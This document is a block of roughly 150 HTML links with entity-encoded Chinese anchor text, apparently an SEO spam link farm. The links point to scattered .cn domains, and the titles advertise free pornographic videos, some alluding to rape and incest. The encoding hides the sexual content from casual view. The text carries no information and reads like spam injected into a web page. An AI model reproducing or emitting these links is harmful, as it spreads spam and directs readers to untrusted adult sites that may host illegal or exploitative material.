<a href="http://today-gift.cn" target="_blank">&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x4E92;&#x6362;HD&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://hongdingchem.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://optlife.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x62CD;&#x56FD;&#x8BED;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xssx.js.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://niuniumei.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://bzzyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8D44;&#x6E90;</a>|
<a href="http://hr9151.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://gxui.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://spreadeagle.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hh130.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://51quan8.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://eastkole.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://125668.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x505A;&#x4EBA;&#x7231;a&#x5168;&#x7A0B;&#x514D;&#x8D39;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://ssc747.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gykmw.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://ncpzj.org.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lofshl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://dgzxmy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://boccredit.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zebv.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://feixinfetion.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://9696k.cn" target="_blank">av&#x72E0;&#x72E0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iexn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laonianchidai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x6709;&#x7801; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://ukschools.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mingwangjz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://gp961.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pnmall.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://monhak.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dz158.cn" target="_blank">&#x7537;&#x5973;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wdbld.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://fanmost.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ynkids.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://yadei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;www</a>|
<a href="http://aqk8.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://hoolv.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://guijiawang.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vvnb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://ukschools.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://efnl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://h998.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://3chy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xingzh.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://buqj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://znxawq.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxx</a>|
<a href="http://xpnyf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://gwhpxx.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wooidc.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://panrou.cn" target="_blank">&#x871C;&#x81C0;AV&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://cnpin.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://77eat.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://christsense.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://uv1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://xbssjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://30586.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hidas.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://baiish.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://30586.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://euinvest.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://okmov.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://magiczone.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x8272;&#x6B32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x871C;&#x6843;</a>|
<a href="http://kao4.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://678unsh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://mitaos.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://lezt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://wukh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://engineservicedesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://chuoru.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://dh5188.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://chaojimimi.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://touqiu.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
